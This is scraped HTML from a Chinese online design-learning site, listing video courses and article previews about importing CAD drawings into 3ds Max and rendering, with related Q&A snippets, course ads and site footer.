                            <img class="img-art" src="https://img.3d66.com/soft/2020/20200806/36647d252d61c070f5a135d62f637819.jpg" alt="">
                            <p class="title-art">CAD文件导入3DMax的方法视频教程</p>
                            <p class="name-art">北纬设计</p>
                        </a>
                    </li>
                                            <li class="article-cont-list">
                        <a class="link-course"  href="/course/1799_144569.html"  target="_blank"  rel="noopener noreferrer">
                            <img class="img-art" src="https://img.3d66.com/zixue/202102/203/2021-02-25/a307c43d61dab355184b13e4a2bd123e.jpg" alt="">
                            <p class="title-art">3Dmax界面熟悉和CAD导入3DMAX建立墙体视频教程</p>
                            <p class="name-art">仁厚教育</p>
                        </a>
                    </li>
                                            <li class="article-cont-list">
                        <a class="link-course"  href="/course/1115_32970.html"  target="_blank"  rel="noopener noreferrer">
                            <img class="img-art" src="https://img.3d66.com/soft/2019/20191216/995b1c5e460e2c08e3d9910b763bd36d.png" alt="">
                            <p class="title-art">cad导入3DMax建模方法教程视频教程</p>
                            <p class="name-art">北纬设计</p>
                        </a>
                    </li>
                                            <li class="article-cont-list">
                        <a class="link-course"  href="/course/1904_158066.html"  target="_blank"  rel="noopener noreferrer">
                            <img class="img-art" src="https://img.3d66.com/zixue/202105/203/2021-05-11/44199de2b624d4c6e27a027bbd3a59b1.jpg" alt="">
                            <p class="title-art">清理CAD导入3DMAX建立墙体视频教程</p>
                            <p class="name-art">仁厚教育</p>
                        </a>
                    </li>
                                            <li class="article-cont-list">
                        <a class="link-course"  href="/course/1184_35076.html"  target="_blank"  rel="noopener noreferrer">
                            <img class="img-art" src="https://img.3d66.com/soft/2020/20200806/36647d252d61c070f5a135d62f637819.jpg" alt="">
                            <p class="title-art">CAD立面图导入3DMax的方法视频教程</p>
                            <p class="name-art">北纬设计</p>
                        </a>
                    </li>
                                        </ul>
            </div>
            <div class="article-list">

            <div class="zixue-new-t">
                <h2>相关文章教程</h2>
                <a href="https://zixue.3d66.com/article/index.html" target="_blank">全部文章></a>
            </div>

                <ul class="w1300">
                                                <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_45642.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20210805/b8be102cde486ddb579618cfd1983e15.gif">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_45642.html" target="_blank">3DMax渲染产品渲染教程</a>
                                    <p>3DMax 怎么渲染产品图才会清晰，关于3Dmax效果图渲染：主要是du靠CPU进行渲染工zhi作，渲染时CPU占满100%，普通的电脑只有双核四线程或四核八线程，渲图时只有4或8个格，渲染速度满足不了出图需求，一般不建议去买高配电脑完成，直接去找渲染平台就完事了，下面教大家如何操作：希望能帮助到有需要的人。想要更深入的了解“3DMax”可以点击免费试听溜溜自学网课程>>工具/软件电脑型号：联想（</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-08-12</span>
                                        <span>浏览量：3155</span>
                                    </div>
                                </div>
                            </li>
                                                    <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_141096.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20221103/9de36d6a3e1736460afe1a8346c404a9.gif">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_141096.html" target="_blank">3DMax渲染教程</a>
                                    <p>大家好，我是小溜，3DMax基于pc系统的三维动画渲染和制作软件，3DMax渲染出高清图片是很多人都想学会的，下面介绍3DMax渲染教程。点击观看“3DMax”视频教程，帮助你更好的上手工具/软件硬件型号：雷神(ThundeRobot)911Zero系统版本：WindowsXP所需软件：3DMax操作方法第1步在渲染过程中只有设置好渲染设置才能渲染出高清晰图片。首先要打开抗锯齿就可以避免渲染有锯齿</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-11-03</span>
                                        <span>浏览量：1202</span>
                                    </div>
                                </div>
                            </li>
                                                    <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_110845.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20211102/a4f3ee0d567c27007f88296e7190d647.jpg">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_110845.html" target="_blank">3DMax建模渲染的完整教程</a>
                                    <p>大家好，我是小溜。3DMax是一款受到广泛使用的渲染软件，在这里你可以尽情的去创作模型，所以许多行业的建模师都会使用该软件。但一个场景绘制完毕之后，渲染是非常必要的步骤。很多小白可能步骤错了，导致效果并不好，所以本次整理了3DMax建模渲染的完整教程，分享给大家。想要更深入的了解“3DMax”可以点击免费试听溜溜自学网课程>>工具/软件电脑型号：联想（lenovo）天逸510s； 系统版本：Win</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-08-12</span>
                                        <span>浏览量：2270</span>
                                    </div>
                                </div>
                            </li>
                                                    <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_145179.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20221220/2258f82683cba795cff92f7647d62d04.gif">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_145179.html" target="_blank">3DMax室内建模渲染教程</a>
                                    <p>大家好，我是小溜，在我们日常工作中使用软件时会遇到各种各样的问题，今天小编来分享一下“3DMax室内建模渲染教程”这篇文章，小伙伴要仔细看哦，希望这个教程能帮助到各位小伙伴！工具/软件硬件型号：机械革命极光Air系统版本：Windows7所需软件：3DMax2014方法/步骤第1步cad平面图纸处理，修剪删除掉墙体、门窗之外的东西，类似标注第2步3dmax单位设置，将系统单位设置成mm第3步将CA</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-12-20</span>
                                        <span>浏览量：545</span>
                                    </div>
                                </div>
                            </li>
                                                    <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_46829.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20210805/7c5b97376f3e7ddfa704e9915f2e327f.jpg">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_46829.html" target="_blank">3DMax渲染高精度物体教程</a>
                                    <p>3DMax是一款三建模、动画和渲染软件。借助3Ds Max可以创造宏伟的游戏世界，布置精彩绝伦的场景以实现设计可视化，并打造身临其境的虚拟现实(VR)体验。下面就由溜溜自学网小编教大家3dMax如何渲染高精度物体，希望能帮助到有需要的人。想要更深入的了解“3DMax”可以点击免费试听溜溜自学网课程>>工具/软件电脑型号：联想（Lenovo）天逸510S； 系统版本：联想（Lenovo）天逸510S</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-08-12</span>
                                        <span>浏览量：1441</span>
                                    </div>
                                </div>
                            </li>
                                                    <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_42968.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20210805/85f8686a52398423f942685a53b00a34.jpg">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_42968.html" target="_blank">3DMax设置渲染背景颜色教程</a>
                                    <p>在用3DMax渲染时，为了能够与所设置的颜色融为一体，使其效果更加逼真，需要把渲染的背景颜色适当地调整一下，下面就由小编教大家3dmax怎么设置渲染背景颜色，希望能帮助到有需要的人，感兴趣的小伙伴可以一起学习了解一下。想要更深入的了解“3DMax”可以点击免费试听溜溜自学网课程>>工具/软件电脑型号：联想（Lenovo）天逸510S； 系统版本：Windows7； 软件版本：3DMax2018方法</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-08-12</span>
                                        <span>浏览量：4526</span>
                                    </div>
                                </div>
                            </li>
                                                    <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_90935.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20210805/179e3515524049e033f7e6c1666432e2.jpg">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_90935.html" target="_blank">3DMax渲染操作教程讲解</a>
                                    <p>大家好，我是小溜，3DMax怎么渲染？相信很多小伙伴都对这个问题很感兴趣，那么具体怎么操作呢？下面小溜就给大家分享一下，3DMax渲染操作教程，希望能帮助到大家。想要更深入的了解“3DMax”可以点击免费试听溜溜自学网课程>>工具/软件电脑型号：联想（Lenovo）天逸510S； 系统版本：Windows7； 软件版本：3DMax2014方法/步骤第1步      1. 打开3DMax软件如下图所</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-08-12</span>
                                        <span>浏览量：1850</span>
                                    </div>
                                </div>
                            </li>
                                                    <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_98441.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20210805/64f04c1b372f38f291380215bef64dbe.gif">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_98441.html" target="_blank">3DMax渲染动画操作教程</a>
                                    <p>工具/软件      电脑型号：联想（Lenovo）天逸510S      操作系统：Windows7      软件名称：3DMax 2012步骤/教程1、首先我们将需要渲染的模型打开，把灯光设置好后，点击菜单栏中的渲染

2、在渲染设置窗口选择【V-Ray】

3、在V-Ray选项下找到并点击打开【全局确定性蒙特卡洛】

4、然后将下图所指的【默认模式】改为【高级模式】，接着更改【燥波阈值】的</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-08-12</span>
                                        <span>浏览量：2125</span>
                                    </div>
                                </div>
                            </li>
                                                    <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_110517.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20211027/a09f639c1c816c1f4c4da97db2acd6e8.jpg">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_110517.html" target="_blank">3DMax选择默认渲染器的渲染操作教程</a>
                                    <p>大家好，我是小溜。最近学习3DMax的朋友越来越多，但是对于软件的许多功能还是不熟悉，毕竟软件的功能特别多。所以我们在学习的时候，需要去熟悉软件功能的使用。其中使用频率最高的就是渲染功能，但很多朋友不是很熟练这个功能的使用，所以希望下面的3DMax选择默认渲染器的渲染操作教程可以帮助到大家。想要更深入的了解“3DMax”可以点击免费试听溜溜自学网课程>>工具/软件电脑型号：联想（lenovo）天逸</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-08-12</span>
                                        <span>浏览量：3930</span>
                                    </div>
                                </div>
                            </li>
                                                    <li class="clearfix">
                                <a href="https://zixue.3d66.com/article/details_42922.html" target="_blank" class="fl article-1-1-img">
                                                                            <img src="https://questionimg.3d66.com//answers/question/20210805/ce6ae26521bcaf6d51382cba1d618da0.jpg">
                                                                    </a>
                                <div class="fr article-1-1-content">
                                    <a href="https://zixue.3d66.com/article/details_42922.html" target="_blank">3DMax2018软件安装教程及下载教程</a>
                                    <p>3dsmax2018软件安装教程及下载，非常的简单易懂，只要根据我的步骤一步一步就可以完成安装。下面就由小编分享给大家，希望能帮助到有需要的人。想要更深入的了解“3DMax”可以点击免费试听溜溜自学网课程>>工具/软件电脑型号：联想（Lenovo）天逸510S； 系统版本：联想（Lenovo）天逸510S； 软件版本：3DMax2018方法/步骤第1步      找到下载好的压缩包，右击软件压缩包</p>
                                    <div class="article-1-1-information">
                                        <span>文章作者：小溜</span>
                                                                                <span>文章分类：室内设计</span>
                                                                                <span>发布时间：2022-08-12</span>
                                        <span>浏览量：3266</span>
                                    </div>
                                </div>
                            </li>
                                        </ul>
            </div>
            <!-- 分页 -->
            <ul class="pagination"><li class="disabled"><span><i class="iconfont">&#xe61c;</i></span></li> <li class="active"><span>1</span></li><li><a href="https://zixue.3d66.com/courserelation/relation_305238_2.html">2</a></li><li><a href="https://zixue.3d66.com/courserelation/relation_305238_3.html">3</a></li><li><a href="https://zixue.3d66.com/courserelation/relation_305238_4.html">4</a></li><li><a href="https://zixue.3d66.com/courserelation/relation_305238_5.html">5</a></li><li><a href="https://zixue.3d66.com/courserelation/relation_305238_6.html">6</a></li><li class="disabled"><span>...</span></li><li><a href="https://zixue.3d66.com/courserelation/relation_305238_49.html">49</a></li><li><a href="https://zixue.3d66.com/courserelation/relation_305238_50.html">50</a></li> <li><a href="https://zixue.3d66.com/courserelation/relation_305238_2.html"><i class="iconfont">&#xe8ce;</i></a></li></ul>            <div class="article-search">
                <p class="text">没有找到您想要的教程？尝试输入关键词来搜索教程</p>
                <!-- <div class="search-input"> -->
                    <!-- <input type="text" id="searchPageInput" placeholder="搜索你想要的课程关键词" class="soft-searchkey  js-soft-searchkey" autocomplete="off" maxlength="100"> -->
                    <!-- <i class=""></i> -->
                <!-- </div> -->
                <div class="search-box-wrap">
                    <div class="searchbox clearfix">
                        <label for="searchPageInput">
                            <input id="searchPageInput" type="text" class="soft-searchkey  js-soft-searchkey" value="" placeholder="搜课程、老师、文章" autocomplete="off" maxlength="100" data-place="1">
                        </label>
                        <span id="jsSearchPageBtn" class="searchbtn js_SearchBtn">
                            <i class="search-icon"></i>
                        </span>
                    </div>
                </div>
            </div>

            <!-- 此处去掉了，暂时先隐藏 -->
            <div class="course-catalogue" style="display:none">
                <ul class="nav-lists js-soft-article">
                    <li data-url="http://zixue.dev.3d66.com/article/index_212_1.html" class="active">最新推荐</li>
                    <li data-url="http://zixue.dev.3d66.com/article/index_214_1.html" class="">热门推荐</li>
                </ul>
                <div class="all-article-lists">
                    <!-- 最新推荐 -->
                                            <div class="wrap-article clearfix">
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305782.html">3DMax高级渲染课程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305724.html">3DMax室内设计后期渲染课程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305668.html">3DMax渲染课程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305597.html">3DMax照片集渲染课程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305563.html">3DMax VRay渲染课程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305551.html">3DMax室外渲染课程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305377.html">3DMax渲染视频下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305316.html">3DMax渲染视频免费下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305279.html">3DMax室内 渲染教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305270.html">3DMax渲染汽车教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305264.html">3DMax渲染动画制作教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305253.html">3DMax渲染教程视频下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305238.html">CAD 3DMax渲染教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305205.html">3DMax中文渲染教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305206.html">3DMax渲染PS后期教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305189.html">3DMax 室外渲染教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305165.html">3DMax VR渲染教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305149.html">3DMax 渲染图教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305147.html">3DMax渲染动画图文教程下载</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_305140.html">3DMax 3D渲染教程下载</a>
                                                    </div>
                    
                    <!-- 热门推荐 -->
                                            <div class="wrap-article clearfix">
                                                            <a href="https://zixue.3d66.com/courserelation/relation_7116.html">3DMax渲染tga设置教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_11679.html">3DMax卡通渲染制作教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_867.html">3DMax渲染SU教程视频教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_90972.html">VRay3.60.03渲染设置教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_18705.html">3DMax渲染器cr安装教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_91919.html">VRay渲染器汉化补丁安装教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_8539.html">3DMax cr渲染器教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_293631.html">3DMax渲染产品视频</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_298337.html">3DMax如何渲染高清视频</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_292282.html">3DMax渲染视频</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_303839.html">3D渲染VRay视频</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_4811.html">3DMax渲染自学教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_89413.html">VRay实时渲染教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_302158.html">3DMax渲染装修视频</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_13563.html">3DMax 扫描线渲染器教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_13428.html">3DMax如何渲染图片教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_91833.html">VRay2020渲染器安装教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_6392.html">3DMax轴测图渲染教程</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_295180.html">3DMax渲染成品视频</a>
                                                            <a href="https://zixue.3d66.com/courserelation/relation_1464.html">3DMax ao图渲染教程</a>
                                                    </div>
                                    </div>
            </div>
            <div class="four-imgs-wrap relation-imgs sysFocusImgSing focus66 clearfix" data-id="232"  style="display:none">
            </div>
        </div>
        <div class="fr related-content">
            <div class="zixue-imgbox zixue-imgbox-news sysFocusImgSing" data-id="665"></div>
            <div class="popular-courses bgd-block">
                <div class="title-name clearfix">
                    <h3 class="fl time-free">室内精品教程</h3>
                </div>
                <div class="related-imgs-wrap">
                                            <a href="https://zixue.3d66.com/course/539.html" rel="nofollow" target="_blank"
                           class="click_seo_page_banner"
                           adv_category="6"
                           adv_page_name="课程标签"
                           adv_id="6457"
                           adv_name="3Dmax建筑动画"
                           adv_type="0"
                        >
                            <img src="https://img.3d66.com/focus/2023/20230419/561e17b357518e7244982c87229a1d63.png" alt="3Dmax建筑动画">
                        </a>
                                            <a href="https://zixue.3d66.com/course/1164.html" rel="nofollow" target="_blank"
                           class="click_seo_page_banner"
                           adv_category="6"
                           adv_page_name="课程标签"
                           adv_id="6458"
                           adv_name="3DMax建模技巧"
                           adv_type="0"
                        >
                            <img src="https://img.3d66.com/focus/2023/20230419/9ee0c8b935be36eb61e312b78749af6d.png" alt="3DMax建模技巧">
                        </a>
                                            <a href="https://zixue.3d66.com/course/1418.html" rel="nofollow" target="_blank"
                           class="click_seo_page_banner"
                           adv_category="6"
                           adv_page_name="课程标签"
                           adv_id="6459"
                           adv_name="VR5.0建筑渲染"
                           adv_type="0"
                        >
                            <img src="https://img.3d66.com/focus/2023/20230419/6852f0580c2974c8fa4b66e5b44ef17e.png" alt="VR5.0建筑渲染">
                        </a>
                                            <a href="https://zixue.3d66.com/course/1807.html" rel="nofollow" target="_blank"
                           class="click_seo_page_banner"
                           adv_category="6"
                           adv_page_name="课程标签"
                           adv_id="6461"
                           adv_name="VR写实渲染"
                           adv_type="0"
                        >
                            <img src="https://img.3d66.com/focus/2023/20230419/b2cc85007fe5b3b823b2cd3474294302.png" alt="VR写实渲染">
                        </a>
                                    </div>
            </div>
            <div class="popular-courses bgd-block division">
                <div class="title-name clearfix">
                    <h3 class="fl time-free">相关问题</h3>
                    <a href="https://www.3d66.com/search/CAD 3DMax渲染教程下载.html" target="_blank" class="fr">更多&gt;</a>
                </div>
                <ul class="courses-list">
<!--                    <li class="li-qa-cont"> -->
<!--                        <a class="title-href" href="https://www.3d66.com/answers/question_711674.html" target="_blank">平面设计自学视频教程有吗？</a>-->
<!--                        <p class="desc-cont"><i class="icon-qa"></i>来研究下今年流行的设计趋势有什么共同点，细心的人肯定发现了，界面和图标的光影细节...</p>-->
<!--                    </li>-->
                                                <li class="li-qa-cont">
                                <a class="title-href" href="https://www.3d66.com/answers/question_593059.html" target="_blank">求3DMax建模和渲染教程下载</a>
                                <p class="desc-cont"><i class="icon-qa"></i>是中文版还是英文版发你邮箱了</p>

                            </li>
                                                    <li class="li-qa-cont">
                                <a class="title-href" href="https://www.3d66.com/answers/question_164733.html" target="_blank">3DMax教程下载</a>
                                <p class="desc-cont"><i class="icon-qa"></i>http://www.21hulian.com/class/33/33.html这是21互联网校的3DMax教程如果你还需要更多3D教材可以去网易学院http://tech.163.com/special/3/0009158a/3D.html</p>

                            </li>
                                                    <li class="li-qa-cont">
                                <a class="title-href" href="https://www.3d66.com/answers/question_165656.html" target="_blank">3DMax单片建模教程下载</a>
                                <p class="desc-cont"><i class="icon-qa"></i>我现在在教一班学生效果图。有一套很好的教程，你需要的话我可以邮寄给你。不用需要点钱。我也是要混口饭吃的。还有会加你的qq如果有什么问题不懂的话可以远程教你。需要的话hi我，不买也行。那有什么问题hi我也会免费为你解答的！ 那个我们叫高级建模</p>

                            </li>
                                                    <li class="li-qa-cont">
                                <a class="title-href" href="https://www.3d66.com/answers/question_15676.html" target="_blank">3DMax教程下载地址谁有？</a>
                                <p class="desc-cont"><i class="icon-qa"></i>http://www.21hulian.com/class/33/33.html这是21互校的3DMax教程如果需要更3D教材去网易学院http://tech.163.com/special/3/0009158a/3D.html</p>

                            </li>
                                                    <li class="li-qa-cont">
                                <a class="title-href" href="https://www.3d66.com/answers/question_151403.html" target="_blank">3DMax入门教程下载</a>
                                <p class="desc-cont"><i class="icon-qa"></i>到西东网的3DMax分类看看， 里面一大堆3DMax的教程。</p>

                            </li>
                                        </ul>
            </div>
            <div class="popular-courses bgd-block division">
                <div class="title-name clearfix">
                    <h3 class="fl time-free">相关问题标签</h3>
                    <a href="https://www.3d66.com/map/answers_28.html" target="_blank" class="fr">更多&gt;</a>
                </div>
                <ul class="courses-list clearfix">
                                                <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_449165.html" target="_blank">CAD 3DMax渲染教程下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                                    <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_549776.html" target="_blank">CAD 3DMax渲染教程下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                                    <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_1202429.html" target="_blank">3DMax 渲染教程下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                                    <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_427452.html" target="_blank">3DMax渲染教程下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                                    <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_444416.html" target="_blank">CAD建模3DMax渲染教程下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                                    <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_529027.html" target="_blank">CAD建模3DMax渲染教程下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                                    <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_461112.html" target="_blank">3DMax高级渲染教程下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                                    <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_461736.html" target="_blank">3DMax渲染汽车教程下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                                    <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_450233.html" target="_blank">3DMax渲染教程视频下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                                    <li> <a class="qa-title" href="https://www.3d66.com/answers/relation_450665.html" target="_blank">3DMax高清渲染教程下载<!--                                    <span class="fr-span">-->
<!--                                        <i class="icon-col">6个</i>回答</span>-->
                                </a> </li>
                                        </ul>
            </div>
        </div>
    </div>

    <!-- 右下角 -->
    <div class="zixue-imgbox-wraper">
        <div class="zixue-imgbox sysFocusImgSing" data-id="369" id="">

        </div>
        <span id="imgboxClose">×</span>
    </div>
    <input type="hidden" name="tag_id" value="305238">
    <!-- footer -->
<div class="www-footer">
    <div class="fiexd-alt">
		<p class="p_hide_alt"></p>
        <!-- 优惠价1 -->
        <div class="div-posi div-one">
			<p class="p-title-tim">溜溜7周年红包已赠送给您，请在7月8日之前使用，逾期无效噢！</p>
            <ul class="ul-list">
                <li class="li-link">
                    <b class="b-title">300 <span class="fl-r">充值满送</span></b>
                    <p class="cent-txt">下载币<span class="fl-r">充下载币单笔满300元使用</span></p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.05 23.59到期</span></p>
                </li>
                <li class="li-link">
                    <b class="b-title">300 <span class="fl-r">开通VIP/贵族</span></b>
                    <p class="cent-txt">下载币<span class="fl-r">开通VIP或4大贵族送下载币</span></p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.05 23.59到期</span></p>
                </li>
                <li class="li-link">
                    <b class="b-title"><span class="sp-relat">50<i>元</i></span> <span class="fl-r">充值代金券</span></b>
                    <p class="cent-txt text-right">充下载币单笔满500元使用</p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.05 23.59到期</span></p>
                </li>
                <li class="li-link">
                    <b class="b-title"><span class="sp-relat">7.5<i>折</i></span> <span class="fl-r">课程折扣券</span></b>
                    <p class="cent-txt text-right">购买溜溜自学网课程使用</p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.05 23.59到期</span></p>
                </li>
            </ul>
            <p class="p-but-fix"><span class="sp-buton">立即收下</span></p>
        </div>
        <!-- 优惠价2 -->
        <div class="div-posi div-two" style="display: none;">
            <ul class="ul-list two-list">
                <li class="li-link">
                    <b class="b-title"><span class="sp-relat">7.5<i>折</i></span> <span class="fl-r">课程折扣券</span></b>
                    <p class="cent-txt text-right">购买溜溜自学网课程使用</p>
                    <p class="text-boot">共2张<span class="fl-r">2020.07.08 23:59到期</span></p>
                </li>
            </ul>
            <p class="p-but-fix"><span class="sp-buton">立即收下</span></p>
        </div>
    </div>
	<div class="www-container clearfix">
    <div class="footer-box clearfix">
		<div class="footer-nav-list">
			<!-- <h2 class="foot-h2">用溜溜自学网  成为自学达人</h2>
			<p>溜溜自学网是3D溜溜网下的设计类相关精品课程在线教育平台。</p>
			<p>课程覆盖室内设计、建筑景观、平面设计、游戏动画、工业产品等领域，致力于满足不同设计人群的学习需求</p>
			<p>平台目前聚集各领域一线老师300余位，版权自有课程、合作课程累计超过1200门，且仍在不断增加</p> -->
			<div class="fot-about-list">
				<a href="/enter.html" target="_blank">讲师入驻</a>
				<a href="/about.html" target="_blank">关于我们</a>
				<a href="/contact.html" target="_blank">联系我们</a>
				<a href="/help.html" target="_blank">常见问题</a>
			</div>
			<ul>
				<li>
					<span>课程：</span>
					<a href="/course_212_0_all_def_0.html" target="_blank">室内设计、</a>
					<a href="/course_213_0_all_def_0.html" target="_blank">景观建筑、</a>
					<a href="/course_215_0_all_def_0.html" target="_blank">平面设计、</a>
					<a href="/course_221_0_all_def_0.html" target="_blank">工业产品、</a>
					<a href="/course_214_0_all_def_0.html" target="_blank">视频制作、</a>
					<a href="/course_216_0_all_def_0.html" target="_blank">CG动画、</a>
                    <a href="/course_611_0_all_def_0.html" target="_blank">高效办公、</a>
				</li>
				<li>
					<span>周边：</span>
					<a href="https://www.3d66.com/" target="_blank">3D溜溜网、</a>
					<a href="https://mall.3d66.com/" target="_blank">溜溜商城、</a>
					<a href="https://www.3d66.com/ku/" target="_blank">溜云库、</a>
					<a href="https://www.yutu.cn/" target="_blank">羽兔网、</a>
					<a href="https://www.yutu.cn/popsoft.html" target="_blank">软件下载、</a>
				</li>
                <li>
                    <span>标签：</span>
                    <a href="https://www.3d66.com/map/course_37.html" target="_blank">室内设计</a>、
                    <a href="https://www.3d66.com/map/course_38.html" target="_blank">建筑景观</a>、
                    <a href="https://www.3d66.com/map/course_39.html" target="_blank">视频制作</a>、
                    <a href="https://www.3d66.com/map/course_40.html" target="_blank">平面设计</a>、
                    <a href="https://www.3d66.com/map/course_41.html" target="_blank">工业产品</a>、
                    <a href="https://www.3d66.com/map/course_42.html" target="_blank">软件课程</a>、
                    <a href="https://www.3d66.com/map/course_43.html" target="_blank">其他课程</a>
                </li>
			</ul>
		</div>
		<div class="contact-us">
			<div class="box1 clearfix">
				<div class="weixin">
					<div class="bg-codell"></div>
				</div>
				<div class="txtbox">
					<span class="qq-kefu">客服QQ</span>
